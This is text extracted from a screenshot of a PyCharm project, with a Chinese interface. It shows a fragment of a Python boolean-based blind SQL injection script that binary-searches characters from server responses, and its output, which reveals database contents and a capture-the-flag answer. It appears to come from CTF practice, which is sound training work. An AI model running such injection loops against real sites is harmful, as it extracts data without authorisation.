 PP pythonProject1 版本控制 bool
项目
main.py regexp.py jaio.py ghoaiu.py test.py bool.py 111.py vgsgd.py sql.py sql2.py
pythonProject1 E:\pytho
111.py
bool.py
ghoaiu.py
jaio.py
main.py
regexp.py
sql.py
结构
url
flag
MaxLen
1 15
16
17 res = requests.get(url=payload)
18 if 'ERROR' in res.text:
19 low = mid+1
20 else:
21 high = mid
22 mid = (low+high)//2
23 if(mid ==32 or mid ==127):
24 break
25 flag = flag+chr(mid)
26 print(flag)
27
for i in range(1,MaxLen) › while (low<high) › else
运行 bool
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee536
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee5363
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee53637
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee536378
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee5363786
g,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{832a53b0-2652-478a-aa0b-932ee5363786}
pythonProject1 › bool.py 21:23 (1154 字符, 26 行 换行符) CRLF UTF-8 4 个空格 Python 3.9 (2)